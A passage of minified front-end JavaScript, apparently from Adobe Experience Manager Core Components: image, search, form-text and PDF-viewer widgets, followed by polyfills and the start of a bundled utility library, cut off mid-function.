(function(p){p.forEach(function(g){Object.prototype.hasOwnProperty.call(g,"remove")||Object.defineProperty(g,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})})})([Element.prototype,CharacterData.prototype,DocumentType.prototype]);
(function(p){window.CMP=window.CMP||{};window.CMP.utils=function(){return{readData:function(g,t){g=g.dataset;var J=[];t=t.charAt(0).toUpperCase()+t.slice(1);t=["is","hook"+t];for(var n in g)if(Object.prototype.hasOwnProperty.call(g,n)){var x=g[n];0===n.indexOf("cmp")&&(n=n.slice(3),n=n.charAt(0).toLowerCase()+n.substring(1),-1===t.indexOf(n)&&(J[n]=x))}return J},setupProperties:function(g,t){var J={},n;for(n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var x=t[n];J[n]=g&&null!=g[n]?x&&"function"===
typeof x.transform?x.transform(g[n]):g[n]:t[n]["default"]}return J}}}()})(window.document);
(function(p){window.CMP=window.CMP||{};window.CMP.image=window.CMP.image||{};window.CMP.image.dynamicMedia=function(){function g(f,q){for(var u=f.length,d=0;d<u-1&&f[d]<q;)d++;return void 0!==f[d]?f[d].toString():q}var t={},J=window.devicePixelRatio||1,n=function(f){var q=new XMLHttpRequest;f=f.split("{.width}")[0]+"?req\x3dset,json";q.open("GET",f,!1);q.onload=function(){if(200<=q.status&&400>q.status){var u=new RegExp(/^{[\s\S]*}$/gmi),d=(new RegExp(/^(?:\/\*jsonp\*\/)?\s*([^()]+)\(([\s\S]+),\s*"[0-9]*"\);?$/gmi)).exec(q.responseText),
h;d&&(d=d[2],u.test(d)&&(h=JSON.parse(d)));if(h&&h.set.relation&&0<h.set.relation.length)for(u=0;u<h.set.relation.length;u++)t[parseInt(h.set.relation[u].userdata.SmartCropWidth)]=":"+h.set.relation[u].userdata.SmartCropDef}};q.send();return t},x=function(f,q){for(var u=f.offsetWidth;20>u&&q&&!f._autoWidth;)u=q.offsetWidth,q=q.parentNode;return u};return{getAutoSmartCrops:n,getSrcSet:function(f,q){if(0<Object.keys(q).length){var u=[];for(var d in t)u.push(f.replace("{.width}",q[d])+" "+d+"w")}return u.join(",")},
getSrc:function(f,q){-1<f.indexOf("{.width}")&&(f=f.replace("{.width}",q));return f},setDMAttributes:function(f,q){var u=q.src.replace("dpr\x3doff","dpr\x3don,{dpr}");u=u.replace("{dpr}",J);var d={};"SmartCrop:Auto"===q.smartcroprendition&&(d=n(u));if(q.widths&&0<q.widths.length||0<Object.keys(d).length){var h=f.querySelector("img");f=x(f,f.parentNode);"SmartCrop:Auto"===q.smartcroprendition?(h.setAttribute("srcset",CMP.image.dynamicMedia.getSrcSet(u,d)),q=g(Object.keys(d,f)),h.setAttribute("src",
CMP.image.dynamicMedia.getSrc(u,d[q]))):(q=g(q.widths,f),h.setAttribute("src",CMP.image.dynamicMedia.getSrc(u,q)))}},getWidth:x}}();p.dispatchEvent(new CustomEvent("core.wcm.components.commons.site.image.dynamic-media.loaded"))})(window.document);
(function(){function p(f){function q(w){w.element.removeAttribute("data-cmp-is");w.options.src&&0<=w.options.src.indexOf("width\x3d{width}")&&(I=!0,L="width\x3d{width}");B._properties=CMP.utils.setupProperties(w.options,J);A(w.element);w.options.src&&Object.prototype.hasOwnProperty.call(w.options,"dmimage")&&"SmartCrop:Auto"===w.options.smartcroprendition&&(Q=CMP.image.dynamicMedia.getAutoSmartCrops(w.options.src));B._elements.noscript&&(B._elements.container=B._elements.link?B._elements.link:B._elements.self,
z(),B._properties.lazy&&h(),B._elements.map&&B._elements.image.addEventListener("load",W),window.addEventListener("resize",Y),"focus click load transitionend animationend scroll".split(" ").forEach(function(K){document.addEventListener(K,B.update)}),B._elements.image.addEventListener("cmp-image-redraw",B.update),B._interSectionObserver=new IntersectionObserver(function(K,S){K.forEach(function(V){0<V.intersectionRatio&&B.update()})}),B._interSectionObserver.observe(B._elements.self),B.update())}function u(){var w=
B._properties.widths&&0<B._properties.widths.length||0<Object.keys(Q).length;if(0<Object.keys(Q).length){var K=d(Object.keys(Q),!1);K=Q[K]}else K=w?(B._properties.dmimage?"":".")+d(B._properties.widths,!0):"";I&&(K=""!==K?"width\x3d"+K.substring(1):"");K=B._properties.src.replace(L,K);K=K.replace("{dpr}",n);var S=B._elements.image.getAttribute("src");if(K!==S)if(null===S||"[data-uri]"===S)B._elements.image.setAttribute("src",K);else{var V=
B._properties.src.split(L),ea=S.startsWith(V[0]);ea&&1<V.length&&(ea=S.endsWith(V[V.length-1]));ea&&(B._elements.image.setAttribute("src",K),w||window.removeEventListener("scroll",B.update))}B._lazyLoaderShowing&&B._elements.image.addEventListener("load",C);B._interSectionObserver.unobserve(B._elements.self)}function d(w,K){for(var S=B._elements.self,V=S.clientWidth;0===V&&S.parentNode;)S=S.parentNode,V=S.clientWidth;K=V*(K?n:1);S=w.length;for(V=0;V<S-1&&w[V]<K;)V++;return w[V].toString()}function h(){var w=
B._elements.image.getAttribute("width"),K=B._elements.image.getAttribute("height");if(w&&K){var S=t.style;S["padding-bottom"]=K/w*100+"%";for(var V in S)Object.prototype.hasOwnProperty.call(S,V)&&(B._elements.image.style[V]=S[V])}B._elements.image.setAttribute("src","[data-uri]");B._elements.image.classList.add(t.cssClass);B._lazyLoaderShowing=!0}function z(){var w=B._elements.noscript.textContent.trim();w=w.replace(/&(amp;)*lt;/g,
"\x3c");w=w.replace(/&(amp;)*gt;/g,"\x3e");w=(new DOMParser).parseFromString(w,"text/html");var K=w.querySelector(g.image);K.removeAttribute("src");B._elements.container.insertBefore(K,B._elements.noscript);(w=w.querySelector(g.map))&&B._elements.container.insertBefore(w,B._elements.noscript);B._elements.noscript.parentNode.removeChild(B._elements.noscript);B._elements.container.matches(g.image)?B._elements.image=B._elements.container:B._elements.image=B._elements.container.querySelector(g.image);
B._elements.map=B._elements.container.querySelector(g.map);B._elements.areas=B._elements.container.querySelectorAll(g.area)}function C(){B._elements.image.classList.remove(t.cssClass);for(var w in t.style)Object.prototype.hasOwnProperty.call(t.style,w)&&(B._elements.image.style[w]="");B._elements.image.removeEventListener("load",C);B._lazyLoaderShowing=!1}function E(){if(B._elements.areas&&0<B._elements.areas.length)for(var w=0;w<B._elements.areas.length;w++){var K=B._elements.image.width,S=B._elements.image.height;
if(K&&S){var V=B._elements.areas[w].dataset.cmpRelcoords;if(V){V=V.split(",");for(var ea=Array(V.length),ha=0;ha<ea.length;ha++)ea[ha]=0===ha%2?parseInt(V[ha]*K):parseInt(V[ha]*S);B._elements.areas[w].coords=ea}}}}function A(w){B._elements={};B._elements.self=w;w=B._elements.self.querySelectorAll("[data-cmp-hook-image]");for(var K=0;K<w.length;K++){var S=w[K],V="image";V=V.charAt(0).toUpperCase()+V.slice(1);B._elements[S.dataset["cmpHook"+V]]=S}}function Y(){B.update();E()}function W(){E()}var B=
this,Q={},I=!1,L="{.width}";B.update=function(){if(B._properties.lazy){if(null===B._elements.container.offsetParent)var w=!1;else{w=window.pageYOffset;var K=w+document.documentElement.clientHeight,S=B._elements.container.getBoundingClientRect().top+w;w=S+B._elements.container.clientHeight>=w-B._properties.lazythreshold&&S<=K+B._properties.lazythreshold}w&&u()}else u()};f&&f.element&&q(f)}var g={self:'[data-cmp-is\x3d"image"]',image:'[data-cmp-hook-image\x3d"image"]',map:'[data-cmp-hook-image\x3d"map"]',
area:'[data-cmp-hook-image\x3d"area"]'},t={cssClass:"cmp-image__image--is-loading",style:{height:0,"padding-bottom":""}},J={widths:{"default":[],transform:function(f){var q=[];f.split(",").forEach(function(u){u=parseFloat(u);isNaN(u)||q.push(u)});return q}},lazy:{"default":!1,transform:function(f){return!(null===f||"undefined"===typeof f)}},dmimage:{"default":!1,transform:function(f){return!(null===f||"undefined"===typeof f)}},lazythreshold:{"default":0,transform:function(f){f=parseInt(f);return isNaN(f)?
0:f}},src:{transform:function(f){return decodeURIComponent(f)}}},n=window.devicePixelRatio||1,x="loading"!==document.readyState?Promise.resolve():new Promise(function(f){document.addEventListener("DOMContentLoaded",f)});Promise.all([x]).then(function(){for(var f=document.querySelectorAll(g.self),q=0;q<f.length;q++)new p({element:f[q],options:CMP.utils.readData(f[q],"image")});f=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;q=document.querySelector("body");(new f(function(u){u.forEach(function(d){d=
[].slice.call(d.addedNodes);0<d.length&&d.forEach(function(h){h.querySelectorAll&&[].slice.call(h.querySelectorAll(g.self)).forEach(function(z){new p({element:z,options:CMP.utils.readData(z,"image")})})})})})).observe(q,{subtree:!0,childList:!0,characterData:!0})})})();
(function(){function p(d){d=d.dataset;var h=[],z="search";z=z.charAt(0).toUpperCase()+z.slice(1);z=["is","hook"+z];for(var C in d)if(Object.prototype.hasOwnProperty.call(d,C)){var E=d[C];0===C.indexOf("cmp")&&(C=C.slice(3),C=C.charAt(0).toLowerCase()+C.substring(1),-1===z.indexOf(C)&&(h[C]=E))}return h}function g(d,h){d&&(!1!==h?(d.style.display="block",d.setAttribute("aria-hidden",!1)):(d.style.display="none",d.setAttribute("aria-hidden",!0)))}function t(d){var h=[];if(d&&d.elements)for(var z=0;z<
d.elements.length;z++){var C=d.elements[z];!C.disabled&&C.name&&(C=[C.name,encodeURIComponent(C.value)],h.push(C.join("\x3d")))}return h.join("\x26")}function J(d,h){if(d&&h)if(3===d.nodeType){var z=d.nodeValue;h=h.exec(z);if(z&&h){z=document.createElement("mark");z.className="cmp-search__item-mark";z.appendChild(document.createTextNode(h[0]));var C=d.splitText(h.index);C.nodeValue=C.nodeValue.substring(h[0].length);d.parentNode.insertBefore(z,C)}}else if(d.hasChildNodes())for(z=0;z<d.childNodes.length;z++)J(d.childNodes[z],
h)}function n(d){d.element&&d.element.removeAttribute("data-cmp-is");this._cacheElements(d.element);this._setupProperties(d.options);this._action=this._elements.form.getAttribute("action");this._resultsOffset=0;this._hasMoreResults=!0;this._elements.input.addEventListener("input",this._onInput.bind(this));this._elements.input.addEventListener("focus",this._onInput.bind(this));this._elements.input.addEventListener("keydown",this._onKeydown.bind(this));this._elements.clear.addEventListener("click",
this._onClearClick.bind(this));document.addEventListener("click",this._onDocumentClick.bind(this));this._elements.results.addEventListener("scroll",this._onScroll.bind(this));this._makeAccessible()}function x(){for(var d=document.querySelectorAll(f.self),h=0;h<d.length;h++)new n({element:d[h],options:p(d[h])});d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;h=document.querySelector("body");(new d(function(z){z.forEach(function(C){C=[].slice.call(C.addedNodes);
0<C.length&&C.forEach(function(E){E.querySelectorAll&&[].slice.call(E.querySelectorAll(f.self)).forEach(function(A){new n({element:A,options:p(A)})})})})})).observe(h,{subtree:!0,childList:!0,characterData:!0})}var f={self:'[data-cmp-is\x3d"search"]',item:{self:'[data-cmp-hook-search\x3d"item"]',title:'[data-cmp-hook-search\x3d"itemTitle"]',focused:".cmp-search__item--is-focused"}},q={minLength:{"default":3,transform:function(d){d=parseFloat(d);return isNaN(d)?null:d}},resultsSize:{"default":10,transform:function(d){d=
parseFloat(d);return isNaN(d)?null:d}}},u=0;n.prototype._displayResults=function(){0===this._elements.input.value.length?(g(this._elements.clear,!1),this._cancelResults()):(this._elements.input.value.length<this._properties.minLength||this._updateResults(),g(this._elements.clear,!0))};n.prototype._onScroll=function(d){this._elements.results.scrollTop+2*this._elements.results.clientHeight>=this._elements.results.scrollHeight&&(this._resultsOffset+=this._properties.resultsSize,this._displayResults())};
n.prototype._onInput=function(d){var h=this;h._cancelResults();this._timeout=setTimeout(function(){h._displayResults()},300)};n.prototype._onKeydown=function(d){switch(d.keyCode){case 9:this._resultsOpen()&&(g(this._elements.results,!1),this._elements.input.setAttribute("aria-expanded","false"));break;case 13:d.preventDefault();this._resultsOpen()&&(d=this._elements.results.querySelector(f.item.focused))&&d.click();break;case 27:this._cancelResults();break;case 38:this._resultsOpen()&&(d.preventDefault(),
this._stepResultFocus(!0));break;case 40:this._resultsOpen()?(d.preventDefault(),this._stepResultFocus()):this._onInput()}};n.prototype._onClearClick=function(d){d.preventDefault();this._elements.input.value="";g(this._elements.clear,!1);g(this._elements.results,!1);this._elements.input.setAttribute("aria-expanded","false")};n.prototype._onDocumentClick=function(d){var h=this._elements.input.contains(d.target);d=this._elements.results.contains(d.target);h||d||(g(this._elements.results,!1),this._elements.input.setAttribute("aria-expanded",
"false"))};n.prototype._resultsOpen=function(){return"none"!==this._elements.results.style.display};n.prototype._makeAccessible=function(){var d="cmp-search-results-"+u;this._elements.input.setAttribute("aria-owns",d);this._elements.results.id=d;u++};n.prototype._generateItems=function(d,h){var z=this;d.forEach(function(C){var E=document.createElement("span");E.innerHTML=z._elements.itemTemplate.innerHTML;E.querySelectorAll(f.item.title)[0].appendChild(document.createTextNode(C.title));E.querySelectorAll(f.item.self)[0].setAttribute("href",
z._safeHref(C.url));h.innerHTML+=E.innerHTML})};n.prototype._safeHref=function(d){var h=document.createElement("a");h.href=d;return h.pathname};n.prototype._markResults=function(){var d=this._elements.results.querySelectorAll(f.item.self),h=this._elements.input.value.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$\x26");h=new RegExp("("+h+")","gi");for(var z=this._resultsOffset-1;z<d.length;++z)J(d[z],h)};n.prototype._stepResultFocus=function(d){var h=this._elements.results.querySelectorAll(f.item.self),
z=this._elements.results.querySelector(f.item.focused);z=Array.prototype.indexOf.call(h,z);if(0<h.length)if(d){if(1<=z&&(h[z].classList.remove("cmp-search__item--is-focused"),h[z].setAttribute("aria-selected","false"),h[z-1].classList.add("cmp-search__item--is-focused"),h[z-1].setAttribute("aria-selected","true")),d=this._elements.results.querySelector(f.item.focused))d=this._elements.results.scrollTop-d.offsetTop,0<d&&(this._elements.results.scrollTop-=d)}else if(0>z?(h[0].classList.add("cmp-search__item--is-focused"),
h[0].setAttribute("aria-selected","true")):z+1<h.length&&(h[z].classList.remove("cmp-search__item--is-focused"),h[z].setAttribute("aria-selected","false"),h[z+1].classList.add("cmp-search__item--is-focused"),h[z+1].setAttribute("aria-selected","true")),d=this._elements.results.querySelector(f.item.focused))d=d.offsetTop+d.offsetHeight-this._elements.results.scrollTop-this._elements.results.clientHeight,0<d?this._elements.results.scrollTop+=d:this._onScroll()};n.prototype._updateResults=function(){var d=
this;if(d._hasMoreResults){var h=new XMLHttpRequest,z=d._action+"?"+t(d._elements.form)+"\x26resultsOffset\x3d"+d._resultsOffset;h.open("GET",z,!0);h.onload=function(){setTimeout(function(){g(d._elements.loadingIndicator,!1);g(d._elements.icon,!0)},300);if(200<=h.status&&400>h.status){var C=JSON.parse(h.responseText);0<C.length?(d._generateItems(C,d._elements.results),d._markResults(),g(d._elements.results,!0),d._elements.input.setAttribute("aria-expanded","true")):d._hasMoreResults=!1;0<d._elements.results.querySelectorAll(f.item.self).length%
d._properties.resultsSize&&(d._hasMoreResults=!1)}};g(d._elements.loadingIndicator,!0);g(d._elements.icon,!1);h.send()}};n.prototype._cancelResults=function(){clearTimeout(this._timeout);this._resultsOffset=this._elements.results.scrollTop=0;this._hasMoreResults=!0;this._elements.results.innerHTML="";this._elements.input.setAttribute("aria-expanded","false")};n.prototype._cacheElements=function(d){this._elements={};this._elements.self=d;d=this._elements.self.querySelectorAll("[data-cmp-hook-search]");
for(var h=0;h<d.length;h++){var z=d[h],C="search";C=C.charAt(0).toUpperCase()+C.slice(1);this._elements[z.dataset["cmpHook"+C]]=z}};n.prototype._setupProperties=function(d){this._properties={};for(var h in q)if(Object.prototype.hasOwnProperty.call(q,h)){var z=q[h];this._properties[h]=d&&null!=d[h]?z&&"function"===typeof z.transform?z.transform(d[h]):d[h]:q[h]["default"]}};"loading"!==document.readyState?x():document.addEventListener("DOMContentLoaded",x)})();
(function(){function p(f){f=f.dataset;var q=[],u="formText";u=u.charAt(0).toUpperCase()+u.slice(1);u=["is","hook"+u];for(var d in f)if(Object.prototype.hasOwnProperty.call(f,d)){var h=f[d];0===d.indexOf("cmp")&&(d=d.slice(3),d=d.charAt(0).toLowerCase()+d.substring(1),-1===u.indexOf(d)&&(q[d]=h))}return q}function g(f){f.element&&f.element.removeAttribute("data-cmp-is");this._cacheElements(f.element);this._setupProperties(f.options);this._elements.input.addEventListener("invalid",this._onInvalid.bind(this));
this._elements.input.addEventListener("input",this._onInput.bind(this));n&&this._elements.input.checkValidity()}function t(){var f=document.querySelectorAll(J.validationMessage);f&&0<f.length&&(n=!0);f=document.querySelectorAll(J.self);for(var q=0;q<f.length;q++)new g({element:f[q],options:p(f[q])});f=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;q=document.querySelector("body");(new f(function(u){u.forEach(function(d){d=[].slice.call(d.addedNodes);0<d.length&&
d.forEach(function(h){h.querySelectorAll&&[].slice.call(h.querySelectorAll(J.self)).forEach(function(z){new g({element:z,options:p(z)})})})})})).observe(q,{subtree:!0,childList:!0,characterData:!0})}var J={self:'[data-cmp-is\x3d"formText"]',validationMessage:'[data-cmp-is\x3d"formText"] .cmp-form-text__validation-message'},n=!1,x={constraintMessage:"",requiredMessage:""};g.prototype._onInvalid=function(f){f.target.setCustomValidity("");f.target.validity.typeMismatch?this._properties.constraintMessage&&
f.target.setCustomValidity(this._properties.constraintMessage):f.target.validity.valueMissing&&this._properties.requiredMessage&&f.target.setCustomValidity(this._properties.requiredMessage);if(n){var q=f.target.parentElement.querySelector(".cmp-form-text__validation-message");q&&(q.innerText=f.target.validationMessage)}};g.prototype._onInput=function(f){f.target.setCustomValidity("");n&&f.target.checkValidity()};g.prototype._cacheElements=function(f){this._elements={};this._elements.self=f;f=this._elements.self.querySelectorAll("[data-cmp-hook-form-text]");
for(var q=0;q<f.length;q++){var u=f[q],d="formText";d=d.charAt(0).toUpperCase()+d.slice(1);this._elements[u.dataset["cmpHook"+d]]=u}};g.prototype._setupProperties=function(f){this._properties={};for(var q in x)if(Object.prototype.hasOwnProperty.call(x,q)){var u=x[q];this._properties[q]=f&&null!=f[q]?u&&"function"===typeof u.transform?u.transform(f[q]):f[q]:x[q]["default"]}};"loading"!==document.readyState?t():document.addEventListener("DOMContentLoaded",t)})();
(function(){function p(){var x=0<document.querySelectorAll(n.sdkScript).length;window.adobe_dc_view_sdk||x||(x=document.createElement("script"),x.type="text/javascript",x.src="https://acrobatservices.adobe.com/view-sdk/viewer.js",document.body.appendChild(x))}function g(x){x.removeAttribute("data-cmp-is");p();x.dataset&&x.id&&(window.AdobeDC&&window.AdobeDC.View?t(x):document.addEventListener("adobe_dc_view_sdk.ready",function(){t(x)}))}function t(x){(new window.AdobeDC.View({clientId:x.dataset.cmpClientId,
divId:x.id+"-content",reportSuiteId:x.dataset.cmpReportSuiteId,locale:"undefined"!==typeof Granite&&Granite&&Granite.I18n?Granite.I18n.getLocale():navigator.language||navigator.userLanguage})).previewFile({content:{location:{url:x.dataset.cmpDocumentPath}},metaData:{fileName:x.dataset.cmpDocumentFileName}},JSON.parse(x.dataset.cmpViewerConfigJson))}function J(){for(var x=document.querySelectorAll(n.self),f=0;f<x.length;f++)g(x[f]);x=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;
f=document.querySelector("body");(new x(function(q){q.forEach(function(u){u=[].slice.call(u.addedNodes);0<u.length&&u.forEach(function(d){d.querySelectorAll&&[].slice.call(d.querySelectorAll(n.self)).forEach(function(h){g(h)})})})})).observe(f,{subtree:!0,childList:!0,characterData:!0})}var n={self:'[data-cmp-is\x3d"pdfviewer"]',sdkScript:'script[src\x3d"https://acrobatservices.adobe.com/view-sdk/viewer.js"]'};"loading"!==document.readyState?J():document.addEventListener("DOMContentLoaded",J)})();
Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);Element.prototype.closest||(Element.prototype.closest=function(p){var g=this;if(!document.documentElement.contains(g))return null;do{if(g.matches(p))return g;g=g.parentElement||g.parentNode}while(null!==g&&1===g.nodeType);return null});
Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(p,g){if(null==this)throw TypeError('"this" is null or not defined');var t=Object(this),J=t.length>>>0;if("function"!==typeof p)throw TypeError("predicate must be a function");for(var n=0;n<J;){var x=t[n];if(p.call(g,x,n,t))return x;n++}},configurable:!0,writable:!0});"use strict";
function _slicedToArray(p,g){return _arrayWithHoles(p)||_iterableToArrayLimit(p,g)||_unsupportedIterableToArray(p,g)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}
function _iterableToArrayLimit(p,g){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(p)){var t=[],J=!0,n=!1,x=void 0;try{for(var f,q=p[Symbol.iterator]();!(J=(f=q.next()).done)&&(t.push(f.value),!g||t.length!==g);J=!0);}catch(u){n=!0,x=u}finally{try{J||null==q.return||q.return()}finally{if(n)throw x;}}return t}}function _arrayWithHoles(p){if(Array.isArray(p))return p}
function _createForOfIteratorHelper(p){if("undefined"==typeof Symbol||null==p[Symbol.iterator]){if(Array.isArray(p)||(p=_unsupportedIterableToArray(p))){var g=0,t=function(){};return{s:t,n:function(){return g>=p.length?{done:!0}:{done:!1,value:p[g++]}},e:function(q){throw q;},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}var J,n,x=!0,f=!1;return{s:function(){J=p[Symbol.iterator]()},
n:function(){var q=J.next();return x=q.done,q},e:function(q){f=!0;n=q},f:function(){try{x||null==J.return||J.return()}finally{if(f)throw n;}}}}function _unsupportedIterableToArray(p,g){if(p){if("string"==typeof p)return _arrayLikeToArray(p,g);var t=Object.prototype.toString.call(p).slice(8,-1);return"Object"===t&&p.constructor&&(t=p.constructor.name),"Map"===t||"Set"===t?Array.from(t):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(p,g):void 0}}
function _arrayLikeToArray(p,g){(null==g||g>p.length)&&(g=p.length);for(var t=0,J=Array(g);t<g;t++)J[t]=p[t];return J}function _typeof(p){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(g){return typeof g}:function(g){return g&&"function"==typeof Symbol&&g.constructor===Symbol&&g!==Symbol.prototype?"symbol":typeof g})(p)}
!function a(p,g,t){function n(q,u){if(!g[q]){if(!p[q]){var d="function"==typeof require&&require;if(!u&&d)return d(q,!0);if(x)return x(q,!0);u=Error("Cannot find module '"+q+"'");throw u.code="MODULE_NOT_FOUND",u;}u=g[q]={exports:{}};p[q][0].call(u.exports,function(h){return n(p[q][1][h]||h)},u,u.exports,a,p,g,t)}return g[q].exports}for(var x="function"==typeof require&&require,f=0;f<t.length;f++)n(t[f]);return n}({1:[function(p,g,t){(function(J){(function(){function n(b,c){for(var e=-1,k=null==b?
0:b.length,y=0,D=[];++e<k;){var F=b[e];c(F,e,b)&&(D[y++]=F)}return D}function x(b,c){for(var e=-1,k=null==b?0:b.length,y=Array(k);++e<k;)y[e]=c(b[e],e,b);return y}function f(b,c){for(var e=-1,k=c.length,y=b.length;++e<k;)b[y+e]=c[e];return b}function q(b,c){for(var e=-1,k=null==b?0:b.length;++e<k;)if(c(b[e],e,b))return!0;return!1}function u(b,c,e){var k=b.length;for(e+=-1;++e<k;)if(c(b[e],e,b))return e;return-1}function d(b){return b!=b}function h(b){return function(c){return b(c)}}function z(b){var c=
-1,e=Array(b.size);return b.forEach(function(k,y){e[++c]=[y,k]}),e}function C(b){var c=Object;return function(e){return b(c(e))}}function E(b){var c=-1,e=Array(b.size);return b.forEach(function(k){e[++c]=k}),e}function A(){}function Y(b){var c=-1,e=null==b?0:b.length;for(this.clear();++c<e;){var k=b[c];this.set(k[0],k[1])}}function W(b){var c=-1,e=null==b?0:b.length;for(this.clear();++c<e;){var k=b[c];this.set(k[0],k[1])}}function B(b){var c=-1,e=null==b?0:b.length;for(this.clear();++c<e;){var k=
b[c];this.set(k[0],k[1])}}function Q(b){var c=-1,e=null==b?0:b.length;for(this.__data__=new B;++c<e;)this.add(b[c])}function I(b){this.size=(this.__data__=new W(b)).size}function L(b,c){var e=ma(b),k=!e&&va(b),y=!e&&!k&&wa(b),D=!e&&!k&&!y&&Fa(b);if(e=e||k||y||D){k=b.length;for(var F=String,P=-1,N=Array(k);++P<k;)N[P]=F(P);k=N}else k=[];var X;F=k.length;for(X in b)!c&&!na.call(b,X)||e&&("length"==X||y&&("offset"==X||"parent"==X)||D&&("buffer"==X||"byteLength"==X||"byteOffset"==X)||db(X,F))||k.push(X);
return k}function w(b,c,e){(e===U||Ba(b[c],e))&&(e!==U||c in b)||V(b,c,e)}function K(b,c,e){var k=b[c];na.call(b,c)&&Ba(k,e)&&(e!==U||c in b)||V(b,c,e)}function S(b,c){for(var e=b.length;e--;)if(Ba(b[e][0],c))return e;return-1}function V(b,c,e){"__proto__"==c&&La?La(b,c,{configurable:!0,enumerable:!0,value:e,writable:!0}):b[c]=e}function ea(b,c,e,k,y,D){var F,P=1&c,N=2&c,X=4&c;if(e&&(F=y?e(b,k,y,D):e(b)),F!==U)return F;if(!pa(b))return b;if(k=ma(b)){if(F=function(O){var ba=O.length,ca=new O.constructor(ba);
return ba&&"string"==typeof O[0]&&na.call(O,"index")&&(ca.index=O.index,ca.input=O.input),ca}(b),!P)return Db(b,F)}else{var da=qa(b),la="[object Function]"==da||"[object GeneratorFunction]"==da;if(wa(b))return Eb(b,P);if("[object Object]"==da||"[object Arguments]"==da||la&&!y){if(F=N||la?{}:Fb(b),!P)return N?function(O,ba){return Ca(O,Gb(O),ba)}(b,function(O,ba){return O&&Ca(ba,Da(ba),O)}(F,b)):function(O,ba){return Ca(O,eb(O),ba)}(b,function(O,ba){return O&&Ca(ba,ua(ba),O)}(F,b))}else{if(!fa[da])return y?
b:{};F=function(O,ba,ca){var ka=O.constructor;switch(ba){case "[object ArrayBuffer]":return fb(O);case "[object Boolean]":case "[object Date]":return new ka(+O);case "[object DataView]":return ba=ca?fb(O.buffer):O.buffer,new O.constructor(ba,O.byteOffset,O.byteLength);case "[object Float32Array]":case "[object Float64Array]":case "[object Int8Array]":case "[object Int16Array]":case "[object Int32Array]":case "[object Uint8Array]":case "[object Uint8ClampedArray]":case "[object Uint16Array]":case "[object Uint32Array]":return Hb(O,
ca);case "[object Map]":return new ka;case "[object Number]":case "[object String]":return new ka(O);case "[object RegExp]":return(ba=new O.constructor(O.source,xc.exec(O))).lastIndex=O.lastIndex,ba;case "[object Set]":return new ka;case "[object Symbol]":return Ga?Object(Ga.call(O)):{}}}(b,da,P)}}if(y=(D=D||new I).get(b))return y;if(D.set(b,F),Ib(b))return b.forEach(function(O){F.add(ea(O,c,e,O,b,D))}),F;if(Jb(b))return b.forEach(function(O,ba){F.set(ba,ea(O,c,e,ba,b,D))}),F;N=X?N?Kb:gb:N?Da:ua;
var oa=k?U:N(b);return function(O,ba){for(var ca=-1,ka=null==O?0:O.length;++ca<ka&&!1!==ba(O[ca],ca,O););}(oa||b,function(O,ba){oa&&(O=b[ba=O]);K(F,ba,ea(O,c,e,ba,b,D))}),F}function ha(b,c){for(var e=0,k=(c=Ma(c,b)).length;null!=b&&e<k;)b=b[Ha(c[e++])];return e&&e==k?b:U}function M(b,c,e){return c=c(b),ma(b)?c:f(c,e(b))}function H(b){if(null==b)b=b===U?"[object Undefined]":"[object Null]";else if(xa&&xa in Object(b)){var c=na.call(b,xa),e=b[xa];try{b[xa]=U;var k=!0}catch(D){}var y=Lb.call(b);k&&(c?
b[xa]=e:delete b[xa]);b=y}else b=Lb.call(b);return b}function R(b,c){return null!=b&&na.call(b,c)}function v(b,c){return null!=b&&c in Object(b)}function G(b){return ra(b)&&"[object Arguments]"==H(b)}function T(b,c,e,k,y){if(b===c)c=!0;else if(null==b||null==c||!ra(b)&&!ra(c))c=b!=b&&c!=c;else a:{var D,F,P=ma(b),N=ma(c),X="[object Object]"==(D="[object Arguments]"==(D=P?"[object Array]":qa(b))?"[object Object]":D);N="[object Object]"==(F="[object Arguments]"==(F=N?"[object Array]":qa(c))?"[object Object]":
F);if((F=D==F)&&wa(b)){if(!wa(c)){c=!1;break a}X=!(P=!0)}if(F&&!X)y=y||new I,c=P||Fa(b)?Mb(b,c,e,k,T,y):function(ca,ka,hb,ib,yc,Nb,Na){switch(hb){case "[object DataView]":if(ca.byteLength!=ka.byteLength||ca.byteOffset!=ka.byteOffset)break;ca=ca.buffer;ka=ka.buffer;case "[object ArrayBuffer]":if(ca.byteLength!=ka.byteLength||!Nb(new Oa(ca),new Oa(ka)))break;return!0;case "[object Boolean]":case "[object Date]":case "[object Number]":return Ba(+ca,+ka);case "[object Error]":return ca.name==ka.name&&
ca.message==ka.message;case "[object RegExp]":case "[object String]":return ca==ka+"";case "[object Map]":var Pa=z;case "[object Set]":if(Pa=Pa||E,ca.size!=ka.size&&!(1&ib))break;return(hb=Na.get(ca))?hb==ka:(ib|=2,Na.set(ca,ka),ka=Mb(Pa(ca),Pa(ka),ib,yc,Nb,Na),Na.delete(ca),ka);case "[object Symbol]":if(Ga)return Ga.call(ca)==Ga.call(ka)}return!1}(b,c,D,e,k,T,y);else if(1&e||(P=X&&na.call(b,"__wrapped__"),D=N&&na.call(c,"__wrapped__"),!P&&!D))if(F)b:if(y=y||new I,P=1&e,D=gb(b),N=D.length,F=gb(c).length,
